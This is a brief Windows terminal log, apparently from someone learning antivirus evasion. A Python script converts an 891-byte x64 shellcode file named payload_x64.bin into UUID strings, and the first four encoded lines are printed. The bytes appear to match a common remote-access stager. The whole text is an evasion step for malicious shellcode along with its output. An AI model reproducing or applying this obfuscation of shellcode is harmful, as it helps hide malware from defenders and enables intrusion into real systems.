 D:\edge_download\免杀\学习>python bintouuids.py payload_x64.bin
BinToUUIDs
Length of shellcode: 891 bytes
Outputted to: payload_x64.binUUIDs
D:\edge_download\免杀\学习>type payload_x64.binUUIDs
"e48348fc-e8f0-00c8-0000-415141505251",
"d2314856-4865-528b-6048-8b5218488b52",
"728b4820-4850-b70f-4a4a-4d31c94831c0",
"7c613cac-2c02-4120-c1c9-0d4101c1e2ed",